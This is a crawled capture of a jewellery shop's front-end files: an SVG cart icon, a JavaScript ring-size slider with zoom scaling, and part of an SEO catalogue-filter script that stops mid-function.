        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1477 3.25H4.33514L3.15497 1.1346C3.0225 0.897154 2.7719 0.75 2.5 0.75H1C0.585786 0.75 0.25 1.08579 0.25 1.5C0.25 1.91421 0.585786 2.25 1 2.25H2.0596L3.22429 4.33765L5.91037 10.2809L5.91312 10.2869L6.14971 10.8104L3.45287 13.687C3.25895 13.8939 3.19825 14.1924 3.29599 14.4585C3.39372 14.7247 3.63317 14.913 3.91486 14.9452L6.37299 15.2261C9.44767 15.5775 12.5524 15.5775 15.627 15.2261L18.0852 14.9452C18.4967 14.8981 18.7922 14.5264 18.7452 14.1148C18.6981 13.7033 18.3264 13.4078 17.9149 13.4549L15.4567 13.7358C12.4952 14.0742 9.50481 14.0742 6.54331 13.7358L5.56779 13.6243L7.54717 11.513C7.56632 11.4925 7.5841 11.4713 7.60052 11.4494L8.35334 11.5474C9.40826 11.6847 10.4746 11.7116 11.5351 11.6277C14.0086 11.4321 16.301 10.2551 17.9015 8.35907L18.4795 7.67425C18.499 7.65125 18.517 7.62711 18.5335 7.60194L19.6109 5.96009C20.3745 4.79633 19.5397 3.25 18.1477 3.25ZM7.65627 9.94405C7.49086 9.92253 7.34823 9.81745 7.27858 9.66604L7.27725 9.66311L5.05674 4.75H18.1477C18.3466 4.75 18.4658 4.9709 18.3567 5.13716L17.3042 6.74123L16.7552 7.39152C15.4132 8.98139 13.4909 9.96832 11.4169 10.1324C10.4603 10.208 9.49842 10.1837 8.54688 10.0599L7.65627 9.94405Z"/>
        <path d="M5.5 16.5C4.67157 16.5 4 17.1716 4 18C4 18.8284 4.67157 19.5 5.5 19.5C6.32843 19.5 7 18.8284 7 18C7 17.1716 6.32843 16.5 5.5 16.5Z"/>
        <path d="M15 18C15 17.1716 15.6716 16.5 16.5 16.5C17.3284 16.5 18 17.1716 18 18C18 18.8284 17.3284 19.5 16.5 19.5C15.6716 19.5 15 18.8284 15 18Z"/>
    </g>
    <g id="black" fill="#333333">
        <use href="#cart"/>
    </g>
    <g id="white" fill="#ffffff">
        <use href="#cart"/>
    </g>
    <defs>
        <clipPath id="clip">
            <use href="#cart"/>
        </clipPath>
        <style>
            g:not(.image) {
                display: none;
            }
            g:target {
                display: inline;
            }
        </style>
    </defs>
</svg>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/sizeRing.js?v=1756793632
body_size: 3726
content:
/*
 * enhanceZoom.js v0.1
 * Copyright (c) 2018 Onur Kerimov
 * http://github.com/onurkerimov
 * Licensed under the MIT license
 */

(function() {
    var sheet = document.createElement('style');
    sheet.type = 'text/css';
    document.head.appendChild(sheet);

    function $enhanceZoom(selector, options = {}) {

        function fn() {

            var r = window.devicePixelRatio * window.visualViewport.scale;
            var factor = (options.factor !== undefined) ? options.factor : 0.99;
            var stretch = (options.stretch !== undefined) ? options.stretch : false;
            var formula = (options.formula !== undefined) ? options.formula : ((r) => Math.pow(r, factor - 1));
            var ratio = formula(r)


            var cssText = `
                    transform:  scale(${ratio}) translate(-50%, -50%) ;
                    -webkit-transform: scale(${ratio}) translate(-50%, -50%) ;
                    -moz-transform: scale(${ratio}) translate(-50%, -50%) ;
                    transform-origin: 0 0;
                    -webkit-transform-origin: 0 0;
                    -moz-transform-origin: 0 0;`

            if (stretch) {
                cssText += `
                        width: ${100/ratio}%;
                        height: ${100/ratio}%;`
            }
            injectCSS(`${selector}{${cssText}}`)

        }

        fn()

        window.addEventListener('resize', function() {

            Array.from(sheet.childNodes).forEach(function(el) {
                var data = el.data
                var index = data.indexOf('{')
                var str = data.substring(0, index)

                if (str === selector) {
                    sheet.removeChild(el)
                }
            })

            fn()
        })

        window.visualViewport.addEventListener('resize', function() {

            Array.from(sheet.childNodes).forEach(function(el) {
                var data = el.data
                var index = data.indexOf('{')
                var str = data.substring(0, index)

                if (str === selector) {
                    sheet.removeChild(el)
                }
            })

            fn()
        });

    }

    function injectCSS(rule) {
        if (sheet.styleSheet) sheet.styleSheet.cssText = rule; // Support for IE
        else sheet.appendChild(document.createTextNode(rule)); // Support for the rest
    }

    if (window.$) {
        $.enhanceZoom = $enhanceZoom
    } else {
        window.$enhanceZoom = $enhanceZoom
    }

})();

$.enhanceZoom('#sizering-value', { factor: 0 })
$.enhanceZoom('#ringVect', { factor: 0 })
$.enhanceZoom('#sizering-value span', { factor: 2 })

$(function() {
    var sizeringSlider = document.getElementById('sizeringslide');
    var sizeringSliderStep = 0.1;
	var startDevicePixelRatio = window.devicePixelRatio;
    var sizeringSliderMM = 5.6833;
    var ringSizing = 9.9;
    var ringMargStartMM = 1;
    var ringMargStart = 36 * startDevicePixelRatio;
	var ringMargX = 30 * startDevicePixelRatio;
    var deviceType = "";
    var ringMarg = "";

	  
    var ringVect = document.getElementById('ringVect');
	var alignAAA = document.getElementById('alignAAA');
    // Используем одинаковые коэффициенты для всех устройств
    sizeringSliderMM = 5.6833 * startDevicePixelRatio;
    ringSizing = 9.9 * startDevicePixelRatio;
    ringMargStart = 0;
    deviceType = "u"; // universal


    var sizeringValue = document.getElementById('sizering-value');

    var loadSizeCollectionTimeout;
    var lastRequestedSize = null;
    
    function loadSizeCollection(sizer) {
        if (lastRequestedSize === sizer) {
            return;
        }
        
        if (loadSizeCollectionTimeout) {
            clearTimeout(loadSizeCollectionTimeout);
        }
        
        loadSizeCollectionTimeout = setTimeout(function() {
            lastRequestedSize = sizer;
            $.ajax({
                url: 'main/sizer',
                type: 'GET',
                data: { sizer: sizer },
                success: function(response) {
                    $('#sizeCollection').html(response);
                    initializeSwiper();
                },
                error: function(xhr, status, error) {
                    console.error('AJAX Error:', status, error);
                }
            });
        }, 300);
    }

    function initializeSwiper() {
        $('.product-slider').each(function() {
            var container = $(this).find('.swiper-container')[0];
            var products_slider = new Swiper(container, {
                slidesPerView: 2,
                spaceBetween: 5,
                watchSlidesVisibility: true,
                watchOverflow: true,
                lazy: { loadPrevNext: true },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'bullets',
                    clickable: true
                },
                on: {
                    init: function(swiper) {
                        swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                        swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                        swiper.navigation.init();
                    }
                },
                breakpoints: {
                    1201: {
                        spaceBetween: 30,
                        slidesPerView: 4,
                    },
                    781: {
                        spaceBetween: 15,
                        slidesPerView: 4,
                    },
                    481: {
                        spaceBetween: 15,
                        slidesPerView: 3,
                    },
                    401: {
                        spaceBetween: 15,
                        slidesPerView: 2,
                    },
                }
            });
        });
    }

    function roundUpToHalf(value) {
        var result = Math.ceil(value * 2) / 2;
        return result;
    }

    function updateRingSize(values) {
        
        var x = parseFloat(values[0]);
        
        x = x.toFixed(1);
        
        // Динамически пересчитываем коэффициенты на основе текущего devicePixelRatio
        var currentDevicePixelRatio = window.devicePixelRatio;
        var currentRingSizing, currentSizeringSliderMM;
        
        // Определяем тип устройства заново (так как browser может быть не определен)
        var isAndroid = /android/i.test(navigator.userAgent);
        var isIOS = /ipad|ipod|iphone/i.test(navigator.userAgent);
        var isMac = /macintosh|mac os x/i.test(navigator.userAgent);
        var isSafari = /safari/i.test(navigator.userAgent) && !/chrome/i.test(navigator.userAgent);
        var isWindows = /windows|win32/i.test(navigator.userAgent);
        var isChrome = /chrome/i.test(navigator.userAgent);
        

        
        // Используем одинаковые коэффициенты для всех устройств
        currentSizeringSliderMM = 5.6833 * currentDevicePixelRatio;
        currentRingSizing = 9.9 * currentDevicePixelRatio;
        

        
        sizeringValue.querySelector('span').innerHTML = x + '<br>мм';
        loadSizeCollection(roundUpToHalf(x));
		
		var scale = window.visualViewport.scale * window.devicePixelRatio;  // Получаем масштаб
		
		var ringWidth = x * currentRingSizing;
		var ringHeight = x * currentRingSizing;
		var sizerWidth = x * currentSizeringSliderMM;
		var sizerHeight = x * currentSizeringSliderMM;
		
        ringVect.style.width = ringWidth + 'px';
        ringVect.style.height = ringHeight + 'px';
		ringVect.style.maxWidth = ringWidth + 'px';
        ringVect.style.maxHeight = ringHeight + 'px';
		

        sizeringValue.style.width = sizerWidth + 'px';
        sizeringValue.style.height = sizerHeight + 'px';
		
	//$('#ringVect').css('margin-left', -parseFloat($('#ringVect').css('width'))/2 + "px");
	//$('#sizering-value').css('margin-left', -parseFloat($('#sizering-value').css('width'))/2 - (6.5 * scale) + "px");
	
	//$('#ringVect').css('margin-top', -parseFloat($('#ringVect').css('height'))/2 + "px");
	//$('#sizering-value').css('margin-top', -parseFloat($('#sizering-value').css('height'))/2 - (1 * scale) + "px");
		
		
		
		
		

        // if(scale > 1.3) {
        //     $('#sizering-value').css("border-width", '1px');
        //     $('#sizering-value span').css("font-size", '7px');
        // }
		
        // if (deviceType == "a") {
		// 	scale = window.visualViewport.scale * window.devicePixelRatio;
        //     ringVect.style.width = x * ringSizing  / scale + 'px';
        //     ringVect.style.height = x * ringSizing   / scale  + 'px';
        //     ringMarg = (ringMargStartMM - x) * 0.5 + ringMargStart;
		// 	sizeringValue.style.width = x * sizeringSliderMM / scale + 'px';
		// 	sizeringValue.style.height = x * sizeringSliderMM / scale + 'px';
        // } else if (deviceType == "i") {
			
		// 	scale = window.visualViewport.scale * window.devicePixelRatio;
        //     $('#sizering-value').css("border-width", '2px');
        //     $('#sizering-value span').css("font-size", '13px');
        //     if(scale > 1.3) {
        //         ringMargStart = -39.395;
        //     }

        //     if(scale > 3) {
        //         $('#sizering-value').css("border-width", '1px');
        //         $('#sizering-value span').css("font-size", '7ox');
        //     }
        //     ringVect.style.width = x * ringSizing   / scale    + 'px';
        //     ringVect.style.height = x * ringSizing   / scale    + 'px';
        //     ringMarg = (ringMargStartMM - x)  + ringMargStart;
			
			
		// //	scale = Math.round((event.originalEvent.scale * 100) / document.documentElement.clientWidth);
		// 	sizeringValue.style.width = x * sizeringSliderMM  / scale   + 'px';
		// 	sizeringValue.style.height = x * sizeringSliderMM  / scale   + 'px';
        // } else {
            
            // scale =  window.devicePixelRatio / window.visualViewport.scale;

            // if(scale < window.devicePixelRatio) {
            //     scale = window.devicePixelRatio;
            // }
        
            
            // ringMarg = (ringMargStartMM - x) * 0.5 + ringMargStart;
			
			// console.log(window.devicePixelRatio);
            // console.log(scale);
			// sizeringValue.style.width = x * sizeringSliderMM / scale + 'px';
			// sizeringValue.style.height = x * sizeringSliderMM / scale + 'px';
      //  }


    }
	
		if(sizeringSlider) {
		    noUiSlider.create(sizeringSlider, {
			start: 16.5,
			range: {
				min: 12,
				max: 24
			},
			step: sizeringSliderStep,
			format: {
				to: function(value) {
					return parseFloat(value).toFixed(1);
				},
				from: function(value) {
					return parseFloat(value).toFixed(1);
				}
			}
		});
		sizeringSlider.noUiSlider.on('update', updateRingSize);

        // Принудительная инициализация при загрузке страницы
        setTimeout(function() {
            var currentValue = sizeringSlider.noUiSlider.get();
            updateRingSize([currentValue]);
        }, 100);

    var minusBtn = document.getElementById('sizering-value-minus');
    var plusBtn = document.getElementById('sizering-value-plus');

    minusBtn.addEventListener('click', function() {
        sizeringSlider.noUiSlider.set(parseFloat(sizeringSlider.noUiSlider.get()) - sizeringSliderStep);
    });
    plusBtn.addEventListener('click', function() {
        sizeringSlider.noUiSlider.set(parseFloat(sizeringSlider.noUiSlider.get()) + sizeringSliderStep);
    });
	}


    
	
	 // Handle browser resizing
    window.addEventListener('resize', function() {
        var currentValue = sizeringSlider.noUiSlider.get();
        updateRingSize([currentValue]);
    });
	
	window.visualViewport.addEventListener('resize', function() {
        var currentValue = sizeringSlider.noUiSlider.get();
        updateRingSize([currentValue]);
    });

    // Handle orientation change for tablets
    window.addEventListener('orientationchange', function() {
        // Добавляем небольшую задержку для корректного обновления размеров
        setTimeout(function() {
            var currentValue = sizeringSlider.noUiSlider.get();
            updateRingSize([currentValue]);
        }, 100);
    });

    // Handle device pixel ratio changes (when switching between device modes)
    var lastDevicePixelRatio = window.devicePixelRatio;
    window.addEventListener('resize', function() {
        var currentDevicePixelRatio = window.devicePixelRatio;
        if (currentDevicePixelRatio !== lastDevicePixelRatio) {
            lastDevicePixelRatio = currentDevicePixelRatio;
            
            // Принудительно обновляем размеры при изменении DPI
            setTimeout(function() {
                var currentValue = sizeringSlider.noUiSlider.get();
                updateRingSize([currentValue]);
            }, 100);
        }
    });

    // Handle page show (when returning from dev tools or other tabs)
    window.addEventListener('pageshow', function(event) {
        // Проверяем, что страница не была загружена из кэша
        if (!event.persisted) {
            setTimeout(function() {
                var currentValue = sizeringSlider.noUiSlider.get();
                updateRingSize([currentValue]);
            }, 100);
        }
    });

    // Handle tab focus (when switching back to tab)
    window.addEventListener('focus', function() {
        setTimeout(function() {
            var currentValue = sizeringSlider.noUiSlider.get();
            updateRingSize([currentValue]);
        }, 100);
    });


});

var uAgent = navigator.userAgent || '';

var browser = {
    version: (uAgent.match(/.+(?:me|ox|on|rv|it|era|ie)[\/: ]([\d.]+)/) || [0, '0'])[1],
    opera: /opera/i.test(uAgent),
    msie: (/msie/i.test(uAgent) && !/opera/i.test(uAgent)),
    mozilla: /firefox/i.test(uAgent),
    chrome: /chrome/i.test(uAgent),
    safari: (!(/chrome/i.test(uAgent)) && /webkit|safari|khtml/i.test(uAgent)),
    iphone: /iphone/i.test(uAgent),
    ios: /ipad|ipod|iphone/i.test(uAgent),
    android: /android/i.test(uAgent),
    mobile: /iphone|ipod|ipad|opera mini|opera mobi|iemobile/i.test(uAgent),
    mac: /mac/i.test(uAgent),
    android_version: parseFloat(uAgent.slice(uAgent.indexOf("Android") + 8)) || 0
};



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317
body_size: 5411
content:
if (typeof (seoFilterConfig) === 'undefined') {
    var seoFilterConfig = {};
}
if (typeof (mse2Config) === 'undefined') {
    var mse2Config = {};
}
if (typeof (sfConfig) === 'undefined') {
    var sfConfig = {};
}
var SeoFilter = {
    config: seoFilterConfig,
    mse_config: mse2Config,
    other_config: sfConfig,
    count: Object.keys(seoFilterConfig.params || {}).length || 0,
    initialized: false,

    initialize: function () {
        if (this.initialized) {
            return false;
        }

        this.mFilter2Handlers();
        this.tmFiltersHandlers();
        this.seoFilterHandler();
        this.initialized = true;

    },

    getCustomFilters: function (element) {
        var params = {};
        if (!element) {
            element = $(document).find('.sf_filters');
        }
        $(element).find('input, select').each(function () {
            if (!this.name || this.name == 'undefined') {
                return;
            }
            var name = this.name.replace('[]', '');
            if (this.tagName == 'SELECT') {
                if ($(this).find('option:selected').length) {
                    if ($(this).find('option:selected').attr('value')) {
                        params[name] = $(this).find('option:selected').attr('value');
                    }
                }
            } else {
                if ($(this).is(':checked')) {
                    if (params[name]) {
                        params[name] += ',' + $(this).val();
                    } else {
                        params[name] = $(this).val();
                    }
                }
            }
        });
        var sort = this.getCustomSort();
        if (Object.keys(sort).length) {
            params = $.extend(params, sort);
        }
        if (typeof (pdoPage) != 'undefined') {
            params['hash'] = pdoPage.configs.page.hash;
            if (pdoPage.keys.page && pdoPage.keys.page > 1) {
                // params['page'] = pdoPage.keys.page;
            }
            this.loadMeta(params, '', 'meta_results');
        } else {
            this.loadMeta(params);
        }
        // console.log(params);
    },

    getCustomSort: function (submit) {
        var sort = {};
        var elems = $(document).find('.sf_sorting [name="sort"]');
        if (elems.length) {
            $.each(elems, function (i) {
                if (this.tagName == 'SELECT') {
                    if ($(this).find('option:selected').length) {
                        if ($(this).find('option:selected').attr('value')) {
                            sort['sort'] = $(this).find('option:selected').attr('value');
                        }
                        return false;
                    }
                } else {
                    if ($(this).is(':checked')) {
                        if ($(this).val()) {
                            sort['sort'] = $(this).val();
                        }
                        return false;
                    }
                }
            });
        }

        return sort;
    },

    setFilters: function (filters) {
        // console.log(filters);
    },

    seoFilterHandler: function () {
        if ($(document).find('.sf_filters').length) {
            $(document).on('change', '.sf_filters', function (e) {
                SeoFilter.getCustomFilters(this);
            });

            $(document).on('change', '.sf_sorting [name="sort"]', function (e) {
                SeoFilter.getCustomFilters();
            });

            this.registerPopstate('SeoFilter');

            if (!this.oldbrowser()) {
                history.replaceState({SeoFilter: window.location.href}, '');
            }

        }
        //for override custom filters
    },

    registerPopstate: function (name) {
        window.setTimeout(function () {
            $(window).unbind('popstate');
            $(window).on('popstate', function (e) {
                if (e.originalEvent.state && e.originalEvent.state[name]) {
                    var data = {};
                    var params = {};
                    var hash = '';
                    var tmp = e.originalEvent.state[name].split('?');
                    if (tmp[1]) {
                        hash = tmp[1];
                        tmp = tmp[1].split('&');
                        for (var i in tmp) {
                            if (tmp.hasOwnProperty(i)) {
                                var tmp2 = tmp[i].split('=');
                                params[tmp2[0]] = tmp2[1];
                            }
                        }
                    }
                    data['params'] = params;
                    data['full_url'] = e.originalEvent.state[name];
                    data['page_url'] = SeoFilter.config.url;
                    SeoFilter.loadMeta(data, hash, 'metabyurl');
                }
            });
        }, 1100);
    },

    replaceTm2Statechange: function (name = 'tmFilters') {
        window.setTimeout(function () {
            $(window).unbind('statechange');
            $(window).on('popstate', function (e) {
                if (e.originalEvent.state && e.originalEvent.state[name]) {
                    var f_state = e.originalEvent.state[name];
                    SeoFilter.loadMeta(f_state, true, 'getmetatm', tmFilters.filterSelected);
                    tmFilters.ajaxRequest(f_state);
                }
            });

            var params = SeoFilter.tmFiltersInitialState();
            window.history.pushState({
                tmFilters: params
            }, '', document.location.pathname + document.location.search);
        }, 1100);
    },

    mFilter2Handlers: function () {
        if (typeof (mSearch2) !== 'undefined') {
            mSearch2.Hash.set = function (vars) {
                SeoFilter.mFilter2HashSet(vars);
            };

            if (!mSearch2.options.autoLoad) {
                mSearch2.submit = function (params) {
                    return SeoFilter.mFilter2Submit(params);
                }
            }

            if (parseInt(this.config.slider)) {
                mSearch2.handleSlider = function () {
                    SeoFilter.mFilter2HandleSlider()
                };
                mSearch2.handleSlider();
            }

            this.registerPopstate('mSearch2');
        }

    },

    mFilter2Submit: function (params) {
        if (mSearch2.loading) {
            return false;
        } else if (!params || !Object.keys(params).length) {
            params = mSearch2.getFilters();
        } else {
            delete (params['action']);
            delete (params['key']);
            delete (params['pageId']);
        }
        delete (params['page']);

        var action = $(mSearch2.options.filters).attr('action');
        if (!mSearch2.options.autoLoad && !mSearch2.options.ajax) {
            var vars = '';
            for (var i in params) {
                if (params.hasOwnProperty(i)) {
                    vars += '&' + i + '=' + params[i];
                }
            }


            SeoFilter.loadMeta(params, vars, 'getmeta');
            // if (!action.match(/\?/)) {
            //     document.location = action + vars.replace(/^&/, '?');
            // } else {
            //     document.location = action + vars;
            // }

            return false;
        } else {
            mse2Config['page'] = '';
            mSearch2.Hash.set(params);
            mSearch2.load(params);
            return false;
        }
    },

    tmFiltersHandlers: function () {
        if (typeof (tmFilters) !== 'undefined') {
            tmFilters.getUrlVars = function () {
                return SeoFilter.tmFiltersGetUrlVars()
            };
            tmFilters.pushState = function () {
                SeoFilter.tmFiltersPushState();
            };

            this.replaceTm2Statechange();
        }
    },

    oldbrowser: function () {
        return !(window.history && history.pushState);
    },


    loadMeta: function (params, hash, action, callback) {
        if (!action) {
            action = 'getmeta';
        }
        var pageUrl = this.config.url || document.location.pathname;
        var data = {data: params, sf_action: action, pageId: this.config.page};
        $('body').addClass('sf_loading');
        $.post(this.config.actionUrl, data, function (response) {
            $('body').removeClass('sf_loading');
            response.params = params;
            response.action = action;
            $(document).trigger('seofilter_load', response);
            if (response.success) {
                var url = response.data.url;
                SeoFilter.config.hash = response.data.hash || '';
                SeoFilter.prepareResponseData(response.data);
                switch (action) {
                    case 'metabyurl':
                        var filters = params['params'];
                        if (response.data.params) {
                            filters = $.extend(filters, response.data.params);
                        }
                        if (typeof (mSearch2) !== 'undefined') {
                            mSearch2.setFilters(filters);
                            mSearch2.load(filters);
                        } else {
                            this.setFilters(filters);
                        }
                        break;
                    case 'getmeta':
                        SeoFilter.changeUrl(pageUrl + url);
                        break;
                    case 'getmetatm':
                        if (callback) {
                            if (!SeoFilter.config.hash) {
                                SeoFilter.config.hash = 'reset=1';
                            }
                            callback.apply(tmFilters);
                        } else {
                            SeoFilter.changeUrl(pageUrl + url, '', params);
                        }
                        break;
                    case 'meta_results':
                        var all_url = pageUrl + url;
                        SeoFilter.changeUrl(all_url);
                        if (typeof (pdoPage) != 'undefined') {
                            var tmp = all_url.split('?');
                            // if(!params['page']) {
                            pdoPage.keys.page = 0;
                            // }
                            var pdo_config = pdoPage.configs.page;
                            if (response.data.full_url) {
                                // pdo_config = $.extend(pdo_config,{q:response.data.full_url});
                            }
                            pdoPage.loadPage(tmp[0], pdo_config);
                        }
                        break;
                }
            } else {
                SeoFilter.changeUrl(document.location.pathname + hash, hash);
            }
        });
    },

    changeUrl: function (url, hash, params) {
        //console.log(url, hash, params);
        if (!this.oldbrowser()) {
            if (typeof (mSearch2) !== 'undefined') {
                if (mSearch2.options.hasOwnProperty('autoLoad') && !mSearch2.options.autoLoad && !mSearch2.options.ajax) {
                    document.location = url;
                } else {
                    window.history.pushState({mSearch2: url}, '', url);
                }
            } else if (typeof (tmFilters) !== 'undefined') {
                window.history.pushState({tmFilters: params}, '', url);
            } else {
                window.history.pushState({SeoFilter: url}, '', url);
            }
        } else if (!hash) {
            window.location = url;
        } else {
            window.location.hash = hash.substr(1);
        }
    },

    updateTitle: function (data) {
        if (data.title) {
            var newtitle = data.title.toString();
            if (parseInt(this.config.replacebefore)) {
                var separator = this.config.replaceseparator || ' / ';
                var title = $('title').text();
                var arr_title = title.split(separator);
                if (arr_title.length > 1) {
                    if (!this.count && data.seo_id) {
                        arr_title.unshift(newtitle);
                        this.count++;
                    } else {
                        if (arr_title[1].toString() === newtitle) {
                            var shift = arr_title.shift();
                            this.count = 0;
                        } else {
                            arr_title[0] = newtitle;
                        }
                    }
                    $(this.config.jtitle).text(arr_title.join(separator));
                } else {
                    if (data.seo_id) {
                        arr_title.unshift(newtitle);
                        this.count++;
                        $(this.config.jtitle).text(arr_title.join(separator));
                    } else {
                        $(this.config.jtitle).text(newtitle);
                    }
                }
            } else {
                $(this.config.jtitle).text(newtitle);
            }
        }
    },

    updateTexts: function (data) {
        var tags = ['description', 'link', 'h1', 'h2', 'introtext', 'keywords', 'text', 'content'];
        for (var i = 0; i < tags.length; i++) {
            if (tags.hasOwnProperty(i) && data.hasOwnProperty(tags[i]) && data[tags[i]] && this.config.hasOwnProperty('j' + tags[i])) {
                var jElements = $(document).find(this.config['j' + tags[i]]);//console.log(this.config['j' + tags[i]]);
                if (jElements.length) {
                    if (jElements[0].tagName === 'META') {
                        jElements.attr('content', data[tags[i]]);
                    } else {
                        jElements.html(data[tags[i]]);
                    }
                }
            }
        }
        $(document).find('.sf_total').html(data.total);
    },

    updateCrumbs: function (data) {
        if (data.crumbs && parseInt(this.config.crumbs)) {
            var crumbs_separator = $(document).find('.sf_crumb').data('separator');
            var crumbs = $(data.crumbs);
            $.each(crumbs, function (index, value) {
                if ($(value).hasClass('sf_crumb_nested')) {
                    $(document).find('.sf_crumb').parent().append(value);
                    if (crumbs_separator) {
                        $(document).find(value).before(crumbs_separator);
                    }
                }
                if ($(value).hasClass('sf_crumb')) {
                    $(document).find('.sf_crumb').replaceWith(value);
                    $(document).find('.sf_crumb').data('separator', crumbs_separator);
                    var find_to_del = false;
                    $.each($(document).find('.sf_crumb').parent().contents(), function (i, val) {
                        if (find_to_del) {
                            $(val).remove();
                        }
                        if ($(val).hasClass('sf_crumb')) {
                            find_to_del = true;
                        }
                    });
                }
                if ($(value).hasClass('sf_crumbs')) {
                    $(document).find('.sf_crumb').parent().append(value);
                    if (crumbs_separator) {
                        $(document).find(value).before(crumbs_separator);
                    }
                }
            });
        }
    },

    prepareResponseData: function (data) {
        this.toggleFrontendManagerButton(data);
        this.updateTitle(data);
        this.updateTexts(data);
        //this.updateCrumbs(data);
    },

    toggleFrontendManagerButton: function (data) {
        if ($(document).find('.fm-seofilter').length) {
            var fm_link = $(document).find('.fm-seofilter');
            if (data.seo_id) {
                fm_link.attr('href', fm_link.data('url') + data.seo_id);
                $(document).find('.fm-seofilter').removeClass('hidden');
            } else {
                $(document).find('.fm-seofilter').addClass('hidden');
            }
        }
    },

    mFilter2HashSet: function (vars) {
        var hash = '';
        var i;
        for (i in vars) {
            if (vars.hasOwnProperty(i)) {
                var value = vars[i].toString();
                if (value.indexOf('&') !== -1) {
                    value = value.replace(new RegExp('\\&', 'g'), "%26");
                }
                hash += '&' + i + '=' + value;
            }
        }
        if (!this.oldbrowser()) {
            if (hash.length !== 0) {
                hash = '?' + hash.substr(1);
                var specialChars = {"%": "%25", "+": "%2B"};
                for (i in specialChars) {
                    if (specialChars.hasOwnProperty(i) && hash.indexOf(i) !== -1) {
                        hash = hash.replace(new RegExp('\\' + i, 'g'), specialChars[i]);
                    }
                }
            }
        }
        this.loadMeta(vars, hash);
    },

    mFilter2HandleSlider: function () {
        if (!$(mSearch2.options.slider).length) {
            return false;
        } else if (!$.ui || !$.ui.slider) {
            return mSearch2.loadJQUI(mSearch2.handleSlider);
        }
        $(mSearch2.options.slider).each(function () {
            var $this = $(this);
            var fieldset = $(this).parents('fieldset');
            var imin = fieldset.find('input:first');
            var imax = fieldset.find('input:last');
            var vmin = Number(imin.attr('value'));
            var vmax = Number(imax.attr('value'));
            var cmin = Number(imin.data('current-value'));
            var cmax = Number(imax.data('current-value'));
            // Check for decimals
            var ival = imin.val();
            var decimal = ival.indexOf('.') != -1;
            var decimals = decimal
                ? Number(ival.substr(ival.indexOf('.') + 1).length)
                : 0;
            var delimiter = 1;
            for (var i = 1; i <= decimals; i++) {
                delimiter *= 10;
            }

            var name = imin.prop('name');
            $this.slider({
                min: vmin,
                max: vmax,
                values: [vmin, vmax],
                range: true,
                step: 1 / delimiter,
                stop: function (e, ui) {
                    imin.val(ui.values[0].toFixed(decimals));
                    imax.val(ui.values[1].toFixed(decimals));
                    imin.add(imax).trigger('change');
                    mSearch2.sliders[name]['user_changed'] = true;
                },
                change: function (e, ui) {
                    if (mSearch2.sliders[name] != undefined && mSearch2.sliders[name]['values'] != undefined) {
                        mSearch2.sliders[name]['changed'] = mSearch2.sliders[name]['values'][0] != ui.values[0].toFixed(decimals) ||
                            mSearch2.sliders[name]['values'][1] != ui.values[1].toFixed(decimals);
                    }
                },
                slide: function (e, ui) {
                    if (decimal) {
                        imin.val(ui.values[0].toFixed(decimals));
                        imax.val(ui.values[1].toFixed(decimals));
                    } else {
                        imin.val(ui.values[0]);
                        imax.val(ui.values[1]);
                    }
                }
            });

            var changed = mSearch2.Hash.get()[name] !== undefined;
            //replace #1
            if (!changed) {
                changed = SeoFilter.config.params[name] !== undefined;
            }
            mSearch2.sliders[name] = {
                changed: changed,
                user_changed: changed
            };

            var values = mSearch2.Hash.get();
            // replace #2
            if (values[name] || SeoFilter.config.params[name]) {
                if (SeoFilter.config.params[name]) {
                    var tmp = SeoFilter.config.params[name].split(mse2Config.values_delimeter);
                } else {
                    var tmp = values[name].split(mse2Config['values_delimeter']);
                }

                if (tmp[0].match(/(?!^-)[^0-9\.]/g)) {
                    tmp[0] = tmp[0].replace(/(?!^-)[^0-9\.]/g, '');
                }
                if (tmp.length > 1) {
                    if (tmp[1].match(/(?!^-)[^0-9\.]/g)) {
                        tmp[1] = tmp[1].replace(/(?!^-)[^0-9\.]/g, '');
                    }
                }
                imin.val(tmp[0]);
                imax.val(tmp.length > 1 ? tmp[1] : tmp[0]);
            }

            //imin.attr('readonly', true);
            imin.attr('data-decimal', decimals);
            imin.on('change keyup input click', function (e) {
                if (this.value.match(/(?!^-)[^0-9\.]/g)) {
                    this.value = this.value.replace(/(?!^-)[^0-9\.]/g, '');
                }
                if (e.type != 'keyup' && e.type != 'input') {
                    if (this.value > vmax) {
                        this.value = vmax;
                    } else if (this.value < vmin) {
                        this.value = vmin;
                    }
                }
                if (e.type == 'change') {
                    mSearch2.sliders[name]['user_changed'] = true;
                }
                $this.slider('values', 0, this.value);
            });
            //imax.attr('readonly', true);
            imax.attr('data-decimal', decimals);
            imax.on('change keyup input click', function (e) {
                if (this.value.match(/(?!^-)[^0-9\.]/g)) {
                    this.value = this.value.replace(/(?!^-)[^0-9\.]/g, '');
                }
                if (e.type != 'keyup' && e.type != 'input') {
                    if (this.value > vmax) {
                        this.value = vmax;
                    } else if (this.value < vmin) {
                        this.value = vmin;
                    }
                }
                if (e.type == 'change') {
                    mSearch2.sliders[name]['user_changed'] = true;
                }
                $this.slider('values', 1, this.value);
            });

            // replace #3
            if (values[name] || SeoFilter.config.params[name]) {
                imin.add(imax).trigger('click');
            }

            mSearch2.sliders[name]['values'] = [vmin, vmax];
            if (!isNaN(cmin) && !isNaN(cmax)) {
                if (cmin != 0 && cmin != vmin) {
                    $this.slider('values', 0, cmin);
                    imin.val(cmin);
                }
                if (cmax != 0 && cmax != vmax) {
                    $this.slider('values', 1, cmax);
                    imax.val(cmax);
                }
                //replace #4
                mSearch2.sliders[name]['changed'] = mSearch2.Hash.get()[name] !== undefined ||
                    SeoFilter.config.params[name] !== undefined;
            }
        });
        return true;
    },
    tmFiltersGetUrlVars: function () {
        var vars = {}, hash, is_arr = false;

        var location_hash = document.location.search.length >= 3 ? document.location.search.substr(1) : window.location.hash.substr(1);
        //fix #1
        if (SeoFilter.config.hash) {
            location_hash = location_hash ? SeoFilter.config.hash + '&' + location_hash : SeoFilter.config.hash;
        }
        location_hash = decodeURIComponent(location_hash.replace(/\+/g, ' '));
        if (location_hash.indexOf('?') > -1) location_hash = location_hash.substr(location_hash.indexOf('?') + 1);
        if (location_hash.length == 0) return vars;

        var hashes = location_hash.split('&');

        for (var i = 0; i < hashes.length; i++) {

            hash = hashes[i].split('=');
